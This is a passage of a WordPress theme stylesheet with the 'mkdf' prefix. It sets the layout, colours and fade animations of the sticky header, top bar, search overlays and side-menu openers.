    -webkit-align-items: center;
    display: flex;
    align-items: center;
    height: 100%;
}
.mkdf-sticky-header .mkdf-sticky-holder.mkdf-menu-center .mkdf-vertical-align-containers .mkdf-position-center-inner {
    height: 100%;
}
.mkdf-sticky-header .mkdf-sticky-holder.mkdf-menu-center .mkdf-vertical-align-containers .mkdf-position-right:before {
    display: none;
}
.mkdf-sticky-header .mkdf-sticky-holder.mkdf-menu-center .mkdf-vertical-align-containers .mkdf-position-right-inner {
    -webkit-align-items: center;
    display: flex;
    align-items: center;
    height: 100%;
}
.mkdf-sticky-header .mkdf-sticky-holder.mkdf-menu-right .mkdf-main-menu {
    width: auto;
}
.mkdf-search-page-holder,
.mkdf-search-page-holder .mkdf-search-page-form,
.mkdf-top-bar {
    width: 100%;
    vertical-align: middle;
    position: relative;
}
.mkdf-sticky-header .mkdf-sticky-holder.mkdf-menu-right .mkdf-vertical-align-containers .mkdf-position-right-inner {
    height: 100%;
}
.mkdf-sticky-header .widget {
    display: inline-block;
    vertical-align: middle;
    margin: 0;
}
.mkdf-top-bar {
    display: inline-block;
    height: 38px;
    color: #fff;
    font-size: 12px;
    letter-spacing: 0.025em;
    line-height: 1;
    background-color: #3b2e4d;
    z-index: 111;
    box-sizing: border-box;
}
.mkdf-top-bar > .mkdf-vertical-align-containers {
    padding: 0 40px;
}
.mkdf-top-bar .mkdf-vertical-align-containers .mkdf-position-left:before,
.mkdf-top-bar .mkdf-vertical-align-containers .mkdf-position-right:before {
    display: none;
}
.mkdf-top-bar .mkdf-vertical-align-containers .mkdf-position-left-inner,
.mkdf-top-bar .mkdf-vertical-align-containers .mkdf-position-right-inner {
    -webkit-align-items: center;
    display: flex;
    align-items: center;
    height: 100%;
}
.mkdf-top-bar .mkdf-grid {
    height: 100%;
}
.mkdf-top-bar .mkdf-grid .mkdf-vertical-align-containers {
    padding-left: 0;
    padding-right: 0;
}
.mkdf-top-bar-in-grid-padding .mkdf-top-bar .mkdf-grid .mkdf-vertical-align-containers {
    padding: 0 40px;
}
.mkdf-top-bar .widget {
    margin: 0;
}
.mkdf-search-opener {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    font-size: 15px;
    line-height: 1;
    margin: 0 20px 0 7px;
}
.mkdf-search-opener .mkdf-search-opener-wrapper {
    display: block;
}
.mkdf-search-opener .mkdf-search-opener-wrapper > * {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    line-height: inherit;
}
.mkdf-search-opener .mkdf-search-opener-wrapper > :before {
    display: block;
    line-height: inherit;
}
.mkdf-search-opener.mkdf-search-opener-svg-path .mkdf-search-opener-wrapper > * {
    vertical-align: middle;
}
.mkdf-search-opener.mkdf-search-opener-svg-path .mkdf-search-opener-wrapper path,
.mkdf-search-opener.mkdf-search-opener-svg-path .mkdf-search-opener-wrapper > * {
    fill: currentColor;
}
.mkdf-light-header .mkdf-page-header > div:not(.mkdf-sticky-header):not(.fixed) .mkdf-search-opener,
.mkdf-light-header .mkdf-top-bar .mkdf-search-opener {
    color: #fff !important;
}
.mkdf-light-header .mkdf-page-header > div:not(.mkdf-sticky-header):not(.fixed) .mkdf-search-opener:hover,
.mkdf-light-header .mkdf-top-bar .mkdf-search-opener:hover {
    color: #ff8a73 !important;
}
.mkdf-dark-header .mkdf-page-header > div:not(.mkdf-sticky-header):not(.fixed) .mkdf-search-opener,
.mkdf-dark-header .mkdf-top-bar .mkdf-search-opener {
    color: #58468c !important;
}
.mkdf-dark-header .mkdf-page-header > div:not(.mkdf-sticky-header):not(.fixed) .mkdf-search-opener:hover,
.mkdf-dark-header .mkdf-top-bar .mkdf-search-opener:hover {
    color: #ff8a73 !important;
}
.mkdf-search-page-holder {
    display: inline-block;
    padding: 5%;
    box-sizing: border-box;
}
.mkdf-search-page-holder .mkdf-search-page-form {
    display: inline-block;
    margin: 0 0 30px;
}
.mkdf-search-page-holder .mkdf-search-page-form .mkdf-search-title {
    margin: 0 0 20px;
}
.mkdf-search-page-holder .mkdf-search-page-form .mkdf-search-label {
    display: block;
    font-size: 13px;
}
.mkdf-search-page-holder .mkdf-search-page-form .mkdf-form-holder {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    margin: 0 0 10px;
    clear: both;
    border-bottom: 1px solid #edeff2;
}
.mkdf-search-page-holder .mkdf-search-page-form .mkdf-form-holder .mkdf-column-left {
    display: table-cell;
    vertical-align: top;
}
.mkdf-search-page-holder .mkdf-search-page-form .mkdf-form-holder .mkdf-column-right {
    display: table-cell;
    width: 1%;
    text-align: left;
    vertical-align: top;
}
.mkdf-search-page-holder .mkdf-search-page-form .mkdf-form-holder .mkdf-search-field {
    position: relative;
    width: 100%;
    height: 40px;
    line-height: 40px;
    margin: 0;
    padding: 0 20px 0 3px;
    font-family: inherit;
    font-size: inherit;
    color: inherit;
    background-color: transparent;
    border: none;
    outline: 0;
    vertical-align: middle;
    -webkit-appearance: none;
    box-sizing: border-box;
}
.mkdf-search-page-holder .mkdf-search-page-form .mkdf-form-holder .mkdf-search-field::-webkit-input-placeholder {
    color: inherit;
}
.mkdf-search-page-holder .mkdf-search-page-form .mkdf-form-holder .mkdf-search-field:-moz-placeholder {
    color: inherit;
    opacity: 1;
}
.mkdf-search-page-holder .mkdf-search-page-form .mkdf-form-holder .mkdf-search-field::-moz-placeholder {
    color: inherit;
    opacity: 1;
}
.mkdf-search-page-holder .mkdf-search-page-form .mkdf-form-holder .mkdf-search-field:-ms-input-placeholder {
    color: inherit;
}
.mkdf-search-page-holder .mkdf-search-page-form .mkdf-form-holder .mkdf-search-submit {
    position: relative;
    display: inline-block;
    width: auto;
    height: 40px;
    line-height: 40px;
    padding: 0;
    font-size: 18px;
    color: #716c80;
    background-color: transparent;
    border: 0;
    outline: 0;
    cursor: pointer;
    vertical-align: middle;
    -webkit-transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-search-page-holder .mkdf-search-page-form .mkdf-form-holder .mkdf-search-submit:hover {
    color: #58468c;
}
.mkdf-search-page-holder article {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    padding: 30px 0;
    margin: 0;
    border-bottom: 1px solid #edeff2;
}
.mkdf-search-page-holder article.sticky .mkdf-post-title a {
    color: #ff8a73;
}
.mkdf-search-page-holder article.page .mkdf-post-title-area .mkdf-post-info > div.mkdf-post-info-category {
    display: none;
}
.mkdf-search-page-holder article .mkdf-post-content {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
}
.mkdf-search-page-holder article .mkdf-post-image {
    display: block;
    float: left;
    width: 130px;
}
.mkdf-search-page-holder article .mkdf-post-image a,
.mkdf-search-page-holder article .mkdf-post-image img {
    display: block;
}
.mkdf-search-page-holder article .mkdf-post-title-area {
    min-height: 130px;
    padding: 0 0 0 150px;
}
.mkdf-search-page-holder article .mkdf-post-title-area.mkdf-no-thumbnail {
    padding: 0;
    min-height: inherit;
}
.mkdf-search-page-holder article .mkdf-post-title-area .mkdf-post-title-area-inner {
    width: 100%;
    height: 100%;
    overflow: hidden;
    box-sizing: border-box;
}
.mkdf-search-page-holder article .mkdf-post-title-area .mkdf-post-title-area-inner .mkdf-post-title {
    margin: 0;
}
.mkdf-search-page-holder article .mkdf-post-title-area .mkdf-post-title-area-inner .mkdf-post-excerpt {
    margin: 7px 0 0;
}
.mkdf-search-page-holder .mkdf-blog-pagination {
    margin: 50px 0 0;
}
.mkdf-search-cover {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    display: none;
    background-color: #fff;
    z-index: 115;
    box-shadow: 0 10px 55px 5px rgba(137, 173, 255, 0.35);
}
.mkdf-search-cover .mkdf-container,
.mkdf-search-cover .mkdf-container-inner {
    height: 100%;
}
.mkdf-fixed-header-appear .mkdf-search-cover,
.mkdf-mobile-header.mobile-header-appear .mkdf-search-cover,
.mkdf-sticky-header-appear .mkdf-search-cover {
    position: fixed;
}
.admin-bar .mkdf-mobile-header.mobile-header-appear .mkdf-search-cover,
.mkdf-fixed-header-appear.admin-bar .mkdf-search-cover,
.mkdf-sticky-header-appear.admin-bar .mkdf-search-cover {
    top: 32px;
}
.mkdf-search-cover .mkdf-form-holder-outer {
    display: table;
    width: 100%;
    height: 100%;
}
.mkdf-search-cover .mkdf-form-holder {
    position: relative;
    display: table-cell;
    vertical-align: middle;
    padding: 0 75px 0 100px;
}
.mkdf-search-cover .mkdf-form-holder-inner {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
}
.mkdf-search-cover .mkdf-container-inner .mkdf-form-holder {
    padding: 0;
}
.mkdf-search-cover .mkdf-container-inner .mkdf-search-close {
    right: 0;
}
.mkdf-search-cover input {
    display: inline-block;
    vertical-align: middle;
    width: 90%;
    margin: 0;
    padding: 0 0 0 50px;
    float: left;
    font-family: Poppins, sans-serif;
    color: #58468c;
    font-size: 14px;
    font-weight: 500;
    background-color: transparent;
    border: 0;
    box-shadow: none;
    outline: 0;
    outline-offset: 0;
    border-radius: 0;
    letter-spacing: 0.085em;
}
.mkdf-search-cover input:focus {
    color: inherit;
}
.mkdf-search-cover input::-webkit-input-placeholder {
    color: #58468c;
    text-transform: uppercase;
}
.mkdf-search-cover input:-moz-placeholder {
    color: #58468c;
    text-transform: uppercase;
    opacity: 1;
}
.mkdf-search-cover input::-moz-placeholder {
    color: #58468c;
    text-transform: uppercase;
    opacity: 1;
}
.mkdf-search-cover input:-ms-input-placeholder {
    color: #58468c;
    text-transform: uppercase;
}
.mkdf-search-cover input[type="submit"] {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    padding: 0;
    position: absolute;
    width: 1px;
    visibility: hidden;
}
.mkdf-search-cover .mkdf-search-close {
    position: absolute;
    right: 17px;
    top: calc(50% - 1px);
    display: inline-block;
    vertical-align: middle;
    color: #fff;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}
.mkdf-search-cover .mkdf-search-close.mkdf-search-close-icon-pack {
    font-size: 20px;
    line-height: 1em;
}
.mkdf-search-cover .mkdf-search-close.mkdf-search-close-icon-pack *,
.mkdf-search-cover .mkdf-search-close.mkdf-search-close-icon-pack :before {
    display: block;
    line-height: inherit;
}
.mkdf-search-cover .mkdf-search-close.mkdf-search-close-svg-path > * {
    vertical-align: middle;
}
.mkdf-search-cover .mkdf-search-close.mkdf-search-close-svg-path path,
.mkdf-search-cover .mkdf-search-close.mkdf-search-close-svg-path > * {
    fill: currentColor;
}
.mkdf-search-cover .mkdf-search-close.mkdf-search-close-svg-path path {
    fill: #7aa0ff;
}
.mkdf-fullscreen-search-holder .mkdf-search-close.mkdf-search-close-svg-path path,
.mkdf-fullscreen-search-holder .mkdf-search-close.mkdf-search-close-svg-path > *,
.mkdf-fullscreen-search-holder .mkdf-search-submit.mkdf-search-submit-svg-path path,
.mkdf-fullscreen-search-holder .mkdf-search-submit.mkdf-search-submit-svg-path > *,
.mkdf-fullscreen-with-sidebar-search-holder .mkdf-search-close.mkdf-search-close-svg-path path,
.mkdf-fullscreen-with-sidebar-search-holder .mkdf-search-close.mkdf-search-close-svg-path > *,
.mkdf-fullscreen-with-sidebar-search-holder .mkdf-search-submit.mkdf-search-submit-svg-path path,
.mkdf-fullscreen-with-sidebar-search-holder .mkdf-search-submit.mkdf-search-submit-svg-path > *,
.mkdf-search-slide-window-top .mkdf-search-close.mkdf-search-close-svg-path path,
.mkdf-search-slide-window-top .mkdf-search-close.mkdf-search-close-svg-path > *,
.mkdf-search-slide-window-top .mkdf-search-submit.mkdf-search-submit-svg-path path,
.mkdf-search-slide-window-top .mkdf-search-submit.mkdf-search-submit-svg-path > *,
.mkdf-side-menu a.mkdf-close-side-menu.mkdf-close-side-menu-svg-path path,
.mkdf-side-menu a.mkdf-close-side-menu.mkdf-close-side-menu-svg-path > *,
.mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-svg-path .mkdf-side-menu-icon path,
.mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-svg-path .mkdf-side-menu-icon > *,
.mkdf-subscribe-popup-holder .mkdf-sp-close svg {
    fill: currentColor;
}
.mkdf-search-cover.disabled input,
.mkdf-search-cover.disabled input:focus {
    font-weight: 400;
}
.mkdf-fullscreen-with-sidebar-search-holder {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 105;
    opacity: 0;
}
.mkdf-fullscreen-with-sidebar-search-holder .mkdf-fullscreen-search-table {
    display: table;
    width: 100%;
    height: 100%;
}
.mkdf-fullscreen-with-sidebar-search-holder .mkdf-fullscreen-search-cell {
    position: relative;
    display: table-cell;
    height: 100%;
    width: 100%;
    vertical-align: middle;
    vertical-align: top;
    text-align: center;
    padding: 110px 0 0;
}
.mkdf-fullscreen-with-sidebar-search-holder .mkdf-fullscreen-search-inner:not(.mkdf-grid) {
    width: 90%;
    margin: 0 auto;
}
@media only screen and (min-width: 1501px) {
    .mkdf-fullscreen-with-sidebar-search-holder .mkdf-fullscreen-search-inner:not(.mkdf-grid) {
        width: 1500px;
        margin: 0 auto;
    }
}
.mkdf-fullscreen-with-sidebar-search-holder .mkdf-form-holder-inner {
    position: relative;
    width: 100%;
    margin: auto;
}
.mkdf-fullscreen-with-sidebar-search-holder .mkdf-field-holder {
    display: block;
    position: relative;
}
.mkdf-fullscreen-with-sidebar-search-holder .mkdf-search-field {
    position: relative;
    height: 100%;
    width: 100%;
    border: 0;
    padding: 0 0 0 15px;
    background: 0 0;
    outline: 0;
    font-family: inherit;
    font-size: 89px;
    color: #d9cac1;
    line-height: 1;
    letter-spacing: -0.02em;
    border-left: 6px solid #d9cac1;
    font-weight: 600;
    -webkit-transition: all 0.1s;
    -moz-transition: all 0.1s;
    transition: all 0.1s;
}
.mkdf-fullscreen-with-sidebar-search-holder .mkdf-search-field:focus {
    border-bottom: 0;
    color: #58468c;
    border-color: #58468c;
}
.mkdf-fullscreen-with-sidebar-search-holder .mkdf-search-submit {
    position: absolute;
    right: 0;
    bottom: 40px;
    width: auto;
    color: #d9cac1;
    background-color: transparent;
    border: none;
    outline: 0;
    cursor: pointer;
}
.mkdf-fullscreen-with-sidebar-search-holder .mkdf-search-submit.mkdf-search-submit-icon-pack {
    font-size: 64px;
    line-height: 1em;
}
.mkdf-fullscreen-with-sidebar-search-holder .mkdf-search-submit:hover {
    color: #58468c;
}
.mkdf-fullscreen-with-sidebar-search-holder .mkdf-search-close {
    position: absolute;
    top: 40px;
    right: 75px;
    color: #fff;
    opacity: 0;
    visibility: hidden;
    z-index: 1;
}
.mkdf-fullscreen-with-sidebar-search-holder .mkdf-search-close.mkdf-search-close-icon-pack {
    font-size: 26px;
    line-height: 1em;
}
.mkdf-fullscreen-with-sidebar-search-holder .mkdf-search-close.mkdf-search-close-icon-pack span,
.mkdf-fullscreen-with-sidebar-search-holder .mkdf-search-close.mkdf-search-close-icon-pack span:before {
    display: block;
    line-height: inherit;
}
.mkdf-fullscreen-with-sidebar-search-holder .mkdf-search-close.mkdf-search-close-svg-path > * {
    vertical-align: middle;
}
.admin-bar .mkdf-fullscreen-with-sidebar-search-holder .mkdf-search-close {
    top: 72px;
}
.mkdf-fullscreen-with-sidebar-search-holder .mkdf-search-close:hover {
    color: #58468c;
}
.mkdf-fullscreen-with-sidebar-search-holder .mkdf-fullscreen-sidebar {
    margin: 26px 0 0;
}
.mkdf-search-fade .mkdf-fullscreen-with-sidebar-search-holder {
    visibility: hidden;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    opacity: 0;
    z-index: 112;
    box-sizing: border-box;
}
.mkdf-search-fade .mkdf-fullscreen-with-sidebar-search-holder .mkdf-fullscreen-search-table {
    background-color: #ff8a73;
}
.mkdf-search-fade-out.mkdf-search-fade .mkdf-fullscreen-with-sidebar-search-holder {
    -webkit-animation: search_fade_out 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) both;
    -moz-animation: search_fade_out 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) both;
    animation: search_fade_out 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) both;
}
.mkdf-search-fade-in.mkdf-search-fade .mkdf-fullscreen-with-sidebar-search-holder.mkdf-animate {
    -webkit-animation: search_fade_in 0.3s ease both;
    -moz-animation: search_fade_in 0.3s ease both;
    animation: search_fade_in 0.3s ease both;
}
.mkdf-search-fade .mkdf-fullscreen-with-sidebar-search-holder.mkdf-animate .mkdf-search-close {
    opacity: 1;
    visibility: visible;
}
.mkdf-fullscreen-search-holder {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 105;
    opacity: 0;
}
.mkdf-fullscreen-search-holder .mkdf-fullscreen-search-table {
    display: table;
    width: 100%;
    height: 100%;
}
.mkdf-fullscreen-search-holder .mkdf-fullscreen-search-cell {
    position: relative;
    display: table-cell;
    height: 100%;
    width: 100%;
    vertical-align: middle;
    text-align: center;
}
.mkdf-fullscreen-search-holder .mkdf-form-holder-inner {
    position: relative;
    width: 60%;
    margin: auto;
}
.mkdf-fullscreen-search-holder .mkdf-form-holder-inner .mkdf-line {
    position: absolute;
    left: 0;
    bottom: -2px;
    width: 0;
    border-bottom: 1px solid #edeff2;
    -webkit-transition: all 0.3s 0.2s;
    -moz-transition: all 0.3s 0.2s;
    transition: all 0.3s 0.2s;
}
.mkdf-fullscreen-search-opened .mkdf-fullscreen-search-holder .mkdf-form-holder-inner .mkdf-line {
    width: 100%;
    -webkit-transition: width 0.5s ease 0.6s;
    -moz-transition: width 0.5s ease 0.6s;
    transition: width 0.5s ease 0.6s;
}
.mkdf-fullscreen-search-holder .mkdf-field-holder {
    display: block;
    position: relative;
}
.mkdf-fullscreen-search-holder .mkdf-search-field {
    position: relative;
    height: 100%;
    width: 100%;
    margin: 0;
    padding: 0;
    font-family: inherit;
    font-size: 25px;
    color: #58468c;
    line-height: 2em;
    background: 0 0;
    border: 0;
    border-radius: 0;
    outline: 0;
}
.mkdf-fullscreen-search-holder .mkdf-search-submit {
    position: absolute;
    right: 0;
    bottom: -20px;
    width: auto;
    color: #716c80;
    background-color: transparent;
    border: none;
    outline: 0;
    opacity: 0;
    cursor: pointer;
    -webkit-transition: all 0.3s 0.2s;
    -moz-transition: all 0.3s 0.2s;
    transition: all 0.3s 0.2s;
}
.mkdf-fullscreen-search-holder .mkdf-search-submit:hover {
    color: #58468c;
}
.mkdf-fullscreen-search-opened .mkdf-fullscreen-search-holder .mkdf-search-submit {
    opacity: 1;
    bottom: 40px;
    -webkit-transition: color 0.2s ease, opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 1.1s, bottom 0.4s cubic-bezier(0.02, 0.54, 0.58, 1) 0.9s;
    -moz-transition: color 0.2s ease, opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 1.1s, bottom 0.4s cubic-bezier(0.02, 0.54, 0.58, 1) 0.9s;
    transition: color 0.2s ease, opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 1.1s, bottom 0.4s cubic-bezier(0.02, 0.54, 0.58, 1) 0.9s;
}
.mkdf-fullscreen-search-holder .mkdf-search-submit.mkdf-search-submit-icon-pack {
    font-size: 18px;
    line-height: 1em;
}
.mkdf-fullscreen-search-holder .mkdf-search-close {
    position: absolute;
    top: 33px;
    right: 70px;
    color: #716c80;
    opacity: 0;
    visibility: hidden;
    z-index: 1;
}
.admin-bar .mkdf-fullscreen-search-holder .mkdf-search-close {
    top: 72px;
}
.mkdf-fullscreen-search-holder .mkdf-search-close:hover {
    color: #58468c;
}
.mkdf-fullscreen-search-holder .mkdf-search-close.mkdf-search-close-icon-pack {
    font-size: 25px;
    line-height: 1em;
}
.mkdf-fullscreen-search-holder .mkdf-search-close.mkdf-search-close-icon-pack *,
.mkdf-fullscreen-search-holder .mkdf-search-close.mkdf-search-close-icon-pack :before {
    display: block;
    line-height: inherit;
}
.mkdf-fullscreen-search-holder .mkdf-search-close.mkdf-search-close-svg-path > * {
    vertical-align: middle;
}
.mkdf-search-fade .mkdf-fullscreen-search-holder {
    visibility: hidden;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    opacity: 0;
    z-index: 112;
    box-sizing: border-box;
}
.mkdf-search-fade .mkdf-fullscreen-search-holder .mkdf-fullscreen-search-table {
    background-color: rgba(255, 255, 255, 0.98);
}
.mkdf-search-fade-out.mkdf-search-fade .mkdf-fullscreen-search-holder {
    -webkit-animation: search_fade_out 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) both;
    -moz-animation: search_fade_out 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) both;
    animation: search_fade_out 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) both;
}
.mkdf-search-fade-in.mkdf-search-fade .mkdf-fullscreen-search-holder.mkdf-animate {
    -webkit-animation: search_fade_in 0.3s ease both;
    -moz-animation: search_fade_in 0.3s ease both;
    animation: search_fade_in 0.3s ease both;
}
.mkdf-search-fade .mkdf-fullscreen-search-holder.mkdf-animate .mkdf-search-close {
    opacity: 1;
    visibility: visible;
}
@-webkit-keyframes search_fade_out {
    0% {
        opacity: 1;
        visibility: visible;
    }
    100% {
        opacity: 0;
        visibility: hidden;
    }
}
@keyframes search_fade_out {
    0% {
        opacity: 1;
        visibility: visible;
    }
    100% {
        opacity: 0;
        visibility: hidden;
    }
}
@-webkit-keyframes search_fade_in {
    0% {
        opacity: 0;
        visibility: hidden;
    }
    100% {
        opacity: 1;
        visibility: visible;
    }
}
@keyframes search_fade_in {
    0% {
        opacity: 0;
        visibility: hidden;
    }
    100% {
        opacity: 1;
        visibility: visible;
    }
}
.mkdf-slide-from-header-bottom-holder {
    position: absolute;
    top: 100%;
    right: 0;
    width: 300px;
    display: none;
    padding: 25px;
    margin: 0;
    background-color: #fff;
    border: 1px solid #edeff2;
    overflow: hidden;
    z-index: 9999;
    box-sizing: border-box;
}
.mkdf-fixed-header-appear .mkdf-slide-from-header-bottom-holder,
.mkdf-mobile-header.mobile-header-appear .mkdf-slide-from-header-bottom-holder,
.mkdf-sticky-header-appear .mkdf-slide-from-header-bottom-holder {
    position: fixed;
}
.mkdf-slide-from-header-bottom-holder .mkdf-form-holder {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    border: 1px solid #edeff2;
    box-sizing: border-box;
}
.mkdf-slide-from-header-bottom-holder .mkdf-form-holder .mkdf-search-field,
.mkdf-slide-from-header-bottom-holder .mkdf-form-holder .mkdf-search-submit {
    position: relative;
    display: inline-block;
    vertical-align: top;
    float: left;
    margin: 0;
    height: 44px;
    line-height: 42px;
    color: #716c80;
    background-color: transparent;
    border: 0;
    border-radius: 0;
    outline: 0;
    -webkit-appearance: none;
    box-sizing: border-box;
    -webkit-transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-search-slide-window-top .mkdf-search-close,
.mkdf-search-slide-window-top .mkdf-search-close.mkdf-search-close-svg-path > *,
.mkdf-search-slide-window-top .mkdf-search-submit.mkdf-search-submit-svg-path > *,
.mkdf-slide-from-header-bottom-holder .mkdf-form-holder .mkdf-search-submit.mkdf-search-submit-svg-path > * {
    vertical-align: middle;
}
.mkdf-slide-from-header-bottom-holder .mkdf-form-holder .mkdf-search-field:focus,
.mkdf-slide-from-header-bottom-holder .mkdf-form-holder .mkdf-search-submit:hover {
    color: #58468c;
}
.mkdf-slide-from-header-bottom-holder .mkdf-form-holder .mkdf-search-field {
    width: calc(100% - 40px);
    padding: 0 10px 0 20px;
    font-family: inherit;
}
.mkdf-slide-from-header-bottom-holder .mkdf-form-holder .mkdf-search-submit {
    width: 40px;
    padding: 0 12px 0 0;
    cursor: pointer;
}
.mkdf-slide-from-header-bottom-holder .mkdf-form-holder .mkdf-search-submit.mkdf-search-submit-icon-pack {
    font-size: 15px;
    line-height: 1em;
}
.mkdf-slide-from-header-bottom-holder .mkdf-form-holder .mkdf-search-submit.mkdf-search-submit-icon-pack *,
.mkdf-slide-from-header-bottom-holder .mkdf-form-holder .mkdf-search-submit.mkdf-search-submit-icon-pack :before {
    display: block;
    line-height: inherit;
}
.mkdf-slide-from-header-bottom-holder .mkdf-form-holder .mkdf-search-submit.mkdf-search-submit-svg-path path,
.mkdf-slide-from-header-bottom-holder .mkdf-form-holder .mkdf-search-submit.mkdf-search-submit-svg-path > * {
    fill: currentColor;
}
.mkdf-search-slides-from-window-top .mkdf-fixed-wrapper.fixed,
.mkdf-search-slides-from-window-top .mkdf-mobile-header,
.mkdf-search-slides-from-window-top .mkdf-page-header,
.mkdf-search-slides-from-window-top .mkdf-top-bar {
    top: 0;
    -webkit-transition: top 0.25s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: top 0.25s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: top 0.25s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-search-slides-from-window-top.mkdf-search-open .mkdf-fixed-wrapper.fixed,
.mkdf-search-slides-from-window-top.mkdf-search-open .mkdf-mobile-header,
.mkdf-search-slides-from-window-top.mkdf-search-open .mkdf-page-header,
.mkdf-search-slides-from-window-top.mkdf-search-open .mkdf-top-bar {
    top: 50px;
}
.mkdf-search-slides-from-window-top.mkdf-search-open .mkdf-search-slide-window-top {
    height: 50px;
}
.mkdf-search-slides-from-window-top.mkdf-search-open .mkdf-sticky-header.header-appear,
.mkdf-search-slides-from-window-top.mkdf-search-open.mkdf-sticky-up-mobile-header .mkdf-animate-mobile-header .mkdf-mobile-header-inner {
    -webkit-transform: translateY(50px);
    -moz-transform: translateY(50px);
    transform: translateY(50px);
}
.mkdf-search-slides-from-window-top.mkdf-search-open.admin-bar .mkdf-sticky-header.header-appear,
.mkdf-search-slides-from-window-top.mkdf-search-open.admin-bar.mkdf-sticky-up-mobile-header .mkdf-animate-mobile-header .mkdf-mobile-header-inner {
    -webkit-transform: translateY(82px);
    -moz-transform: translateY(82px);
    transform: translateY(82px);
}
.mkdf-search-slide-window-top {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 0;
    margin: 0;
    color: #fff;
    background-color: #58468c;
    overflow: hidden;
    z-index: 201;
    -webkit-transition: top 0.25s cubic-bezier(0.02, 0.54, 0.58, 1), height 0.25s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: top 0.25s cubic-bezier(0.02, 0.54, 0.58, 1), height 0.25s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: top 0.25s cubic-bezier(0.02, 0.54, 0.58, 1), height 0.25s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.admin-bar .mkdf-search-slide-window-top {
    top: 32px;
}
.mkdf-search-slide-window-top .mkdf-grid .mkdf-search-form-inner {
    padding: 0;
}
.mkdf-search-slide-window-top .mkdf-search-form-inner {
    position: relative;
    display: table;
    table-layout: fixed;
    height: 100%;
    width: 100%;
    padding: 0 40px;
    box-sizing: border-box;
}
.mkdf-search-slide-window-top .mkdf-search-submit {
    color: #fff;
    position: relative;
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    width: 40px;
}
.mkdf-search-slide-window-top .mkdf-search-submit.mkdf-search-submit-icon-pack {
    font-size: 14px;
    line-height: 1;
}
.mkdf-search-slide-window-top .mkdf-search-submit.mkdf-search-submit-icon-pack > * {
    color: inherit;
    font-size: inherit;
    line-height: inherit;
}
.mkdf-search-slide-window-top .mkdf-search-close {
    color: #fff;
    position: relative;
    display: table-cell;
    height: 100%;
    width: 40px;
}
.mkdf-search-slide-window-top .mkdf-search-close.mkdf-search-close-icon-pack {
    font-size: 20px;
    line-height: 1em;
}
.mkdf-search-slide-window-top .mkdf-search-close.mkdf-search-close-icon-pack span,
.mkdf-search-slide-window-top .mkdf-search-close.mkdf-search-close-icon-pack span:before {
    display: block;
    line-height: inherit;
}
.mkdf-search-slide-window-top .mkdf-swt-search-field {
    padding: 0 30px;
    margin: 0;
    font-family: inherit;
    font-size: inherit;
    font-weight: inherit;
    font-style: inherit;
    line-height: inherit;
    letter-spacing: inherit;
    text-transform: inherit;
    position: relative;
    display: table-cell;
    height: 100%;
    width: 100%;
    vertical-align: middle;
    color: #fff;
    background-color: transparent;
    border: none;
    border-radius: 0;
    outline: 0;
    box-shadow: none;
    -webkit-appearance: none;
    box-sizing: border-box;
}
.mkdf-side-menu-button-opener,
.mkdf-side-menu-button-opener .mkdf-side-menu-icon,
.mkdf-side-menu-button-opener .mkdf-side-menu-title {
    display: inline-block;
    position: relative;
    vertical-align: middle;
}
.mkdf-search-slide-window-top .mkdf-swt-search-field:focus {
    color: #fff;
}
.mkdf-light-header .mkdf-page-header > div:not(.mkdf-sticky-header):not(.fixed) .mkdf-side-menu-button-opener,
.mkdf-light-header .mkdf-top-bar .mkdf-side-menu-button-opener {
    color: #fff !important;
}
.mkdf-light-header .mkdf-page-header > div:not(.mkdf-sticky-header):not(.fixed) .mkdf-side-menu-button-opener.opened,
.mkdf-light-header .mkdf-page-header > div:not(.mkdf-sticky-header):not(.fixed) .mkdf-side-menu-button-opener:hover,
.mkdf-light-header .mkdf-top-bar .mkdf-side-menu-button-opener.opened,
.mkdf-light-header .mkdf-top-bar .mkdf-side-menu-button-opener:hover {
    color: #ff8a73 !important;
}
.mkdf-dark-header .mkdf-page-header > div:not(.mkdf-sticky-header):not(.fixed) .mkdf-side-menu-button-opener,
.mkdf-dark-header .mkdf-top-bar .mkdf-side-menu-button-opener {
    color: #58468c !important;
}
